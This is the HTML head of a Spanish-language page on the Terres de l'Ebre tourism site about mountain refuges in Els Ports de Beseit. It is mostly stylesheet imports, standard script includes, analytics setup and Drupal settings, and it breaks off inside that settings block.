

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/es/donde-dormir/refugios
body_size: 327421
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"D\u00f3nde dormir","@id":"https:\/\/terresdelebre.travel\/es\/donde-dormir"}}]}
</script><meta name="description" content="Si te gusta hacer rutas de montaña, puedes optar por la más auténtica de las opciones: los refugios, situados todos ellos en Els Ports de Beseit. Se trata de espacios perfectos para desconectar y vivir la naturaleza de cerca. Los amantes de la aventura encontrarán en estos alojamientos el mejor plan para pasar una noche entre ruta y ruta. ¡Despertarse y respirar aire puro no" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/es/donde-dormir/refugios" />
<link rel="shortlink" href="https://terresdelebre.travel/es/taxonomy/term/667" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/es/donde-dormir/refugios" />
<meta property="og:title" content="REFUGIS" />
<meta property="og:description" content="Si t&#039;agrada fer rutes de muntanya, pots optar per la més autèntica de les opcions: els refugis, situats tots ells als Ports de Beseit. Es tracta d&#039;espais perfectes per a desconnectar i viure la natura de prop. Els amants de l&#039;aventura en aquests allotjaments hi trobaran el millor pla per a passar una nit entre ruta i ruta. Despertar-se i respirar aire pur no té preu!" />
    <title>REFUGIOS | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.es.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"2EJo9J1PnXpYFkModTTVZNav4h-V3gvrknMDgO76Xt8","jquery_version":"2.1","jquery_version_token":"0FQQi-l8mZFfP7tpnDow8LsSiXMWtgp93wfUozroECM","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.es.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\